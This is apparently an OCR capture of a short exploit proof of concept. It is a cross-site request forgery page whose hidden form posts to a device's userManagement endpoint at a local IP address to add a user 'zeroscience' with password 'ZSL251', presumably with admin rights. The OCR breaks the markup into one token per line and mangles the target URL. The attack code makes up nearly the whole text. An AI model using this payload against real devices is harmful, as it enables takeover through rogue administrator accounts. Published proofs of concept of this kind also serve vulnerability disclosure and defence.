
         ░▒▓█▓▒░░░░░░░░▒▓██████▓▒░ 
░▒▓██████▓▒░ 

// Add User/Admin

<
body
>
<
form
action
=
"
http://192.168.73.31/userManagement.
method
=
"
POST
"
>
<
input
type
=
"
hidden
"
name
=
"
USER
"
value
=
"
zeroscience
"
/>
<
input
type
=
"
hidden
"
name
=
"
PASSWORD
"
value
=
"
ZSL251
"
/>
<
input
type
=
"
hidden
"
name
=
"
ACTION
"
value
=
"
Add
"
/>
<
input
type
=
"
submit
"
value
=
"
Make 
me a prince! (php)
"
/>
</
form
>
</
body
>